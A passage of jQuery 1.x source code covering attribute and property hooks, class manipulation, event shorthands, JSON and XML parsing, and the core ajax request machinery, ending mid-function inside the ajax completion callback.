	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
